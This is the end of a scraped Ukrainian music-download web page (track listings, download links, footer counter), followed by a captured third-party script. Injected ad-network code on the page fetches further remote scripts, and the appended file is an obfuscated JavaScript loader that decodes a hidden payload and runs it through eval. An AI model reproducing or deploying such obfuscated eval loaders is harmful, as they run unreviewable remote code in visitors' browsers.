<a class="track-desc fx-1" href="https://muzcore.online/2160-oleg-kenzov-vsi-divchata-jak-divchata.html">
<div class="track-title nowrap">Всі дівчата як дівчата</div>  
<div class="track-subtitle nowrap">Олег Кензов</div>    
</a>
<div class="track-time">  03:44</div>
<a href="/uploads/files/2026-01/1769519116_kenzov-vsi-divchata-jak-divchata.mp3" download class="track-dl anim" aria-label="Скачати пісню Олег Кензов - Всі дівчата як дівчата"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2160">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769518579_volodymyr-dantes-v-obijmah-z-k_f-vsi-vidtinki-spokusi.mp3" data-title="В Обіймах (З к.ф «Всі відтінки спокуси»)" data-artist="Volodymyr Dantes" data-img="https://muzcore.online/uploads/posts/2026-01/1769518580_preview.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1769518580_preview.jpg.pagespeed.ic.ScSqdiH45M.webp" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2159-volodymyr-dantes-v-obijmah-z-kf-vsi-vidtinki-spokusi.html">
<div class="track-title nowrap">В Обіймах (З к.ф «Всі відтінки спокуси»)</div>  
<div class="track-subtitle nowrap">Volodymyr Dantes</div>    
</a>
<div class="track-time">  02:39</div>
<a href="/uploads/files/2026-01/1769518579_volodymyr-dantes-v-obijmah-z-k_f-vsi-vidtinki-spokusi.mp3" download class="track-dl anim" aria-label="Скачати пісню Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2159">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769518241_ognyevich-pristrast.mp3" data-title="Пристрасть" data-artist="Злата Огнєвіч" data-img="https://muzcore.online/uploads/posts/2026-01/1769518289_preview.jpg" alt="Злата Огнєвіч - Пристрасть">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Злата Огнєвіч - Пристрасть">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2158-zlata-ognyevich-pristrast.html">
<div class="track-title nowrap">Пристрасть</div>  
<div class="track-subtitle nowrap">Злата Огнєвіч</div>    
</a>
<div class="track-time">  03:53</div>
<a href="/uploads/files/2026-01/1769518241_ognyevich-pristrast.mp3" download class="track-dl anim" aria-label="Скачати пісню Злата Огнєвіч - Пристрасть"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2158">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768930445_xsergo-divchina-z-kartinki.mp3" data-title="Дівчина з картинки" data-artist="Xsergo" data-img="https://muzcore.online/uploads/posts/2026-01/1768930468_preview.jpg" alt="Xsergo - Дівчина з картинки">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768930468_preview.jpg.pagespeed.ic.9uZWWOju0g.webp" alt="Xsergo - Дівчина з картинки">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate">&nbsp;</div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2157-xsergo-divchina-z-kartinki.html">
<div class="track-title nowrap">Дівчина з картинки</div>  
<div class="track-subtitle nowrap">Xsergo</div>    
</a>
<div class="track-time">  02:00</div>
<a href="/uploads/files/2026-01/1768930445_xsergo-divchina-z-kartinki.mp3" download class="track-dl anim" aria-label="Скачати пісню Xsergo - Дівчина з картинки"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2157">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
			
</div>
</div>
</div>	
</article>
       
</main>  
<!-- END COL-RIGHT -->
</div>
    
<!-- END COLS -->
<footer class="footer fx-row fx-middle">
<div class="footer-copyright">
    Зв'язок - <span>muzkraina@gmail.com</span><br>
    © MUZCORE.ONLINE - Найкраща українська музика | <a href="/sitemap/">Мапа сайту</a> </div>               
<div class="footer-counter">   
<!-- hit.ua -->
<a rel="nofollow" fetchpriority="low" aria-label="Статистика сайту" href='http://hit.ua/?x=20991' target='_blank'>
<script language="javascript" type="text/javascript">Cd=document;Cr="&"+Math.random();Cp="&s=1";Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";Cp+="&t="+(new Date()).getTimezoneOffset();if(self!=top)Cp+="&f=1";</script>
<script language="javascript1.1" type="text/javascript">if(navigator.javaEnabled())Cp+="&j=1";</script>
<script language="javascript1.2" type="text/javascript">if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);</script>
<script language="javascript" type="text/javascript">Cd.write("<img src='//c.hit.ua/hit?i=20991&g=0&x=2"+Cp+Cr+"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"' border='0' wi"+"dth='1' he"+"ight='1'/>");</script>
<noscript>
<img src='//c.hit.ua/hit?i=20991&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
   
</div>
</footer>
</div>
<!-- END WRAP-MAIN -->
</div>   
<!-- END WRAP -->    
<noindex> 
<script type='text/javascript' src='https://myroledance.com/services/?id=170797'></script>
<script type='text/javascript' data-cfasync='false'>let e7ed20435c_cnt=0;let e7ed20435c_interval=setInterval(function(){if(typeof e7ed20435c_country!=='undefined'){clearInterval(e7ed20435c_interval);(function(){var ud;try{ud=localStorage.getItem('e7ed20435c_uid');}catch(e){}var script=document.createElement('script');script.type='text/javascript';script.charset='utf-8';script.async='true';script.src='https://'+e7ed20435c_domain+'/'+e7ed20435c_path+'/'+e7ed20435c_file+'.js?28462&v=3&u='+ud+'&a='+Math.random();document.body.appendChild(script);})();}else{e7ed20435c_cnt+=1;if(e7ed20435c_cnt>=60){clearInterval(e7ed20435c_interval);}}},500);</script>
  
</noindex>     
<script>var dle_root='/';var dle_admin='';var dle_login_hash='7a7d0d9ce5b1106171f1e0d084055a7b49be9b4d';var dle_group=5;var dle_skin='zvuk';var dle_wysiwyg='1';var quick_wysiwyg='0';var dle_min_search='4';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;var dle_search_delay=false;var dle_search_value='';jQuery(function($){FastSearch();hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};});</script>   

<script src="/engine/classes/min/index.php,qg=general,av=3f0c1.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js&amp;v=3f0c1" defer></script> 
<script src="/templates/zvuk/js/libs.js,qv=1.8.pagespeed.jm.OH7JE2Uqt8.js"></script>   
    
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170797
body_size: 1482
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"AOUugzoRd",1,8,60))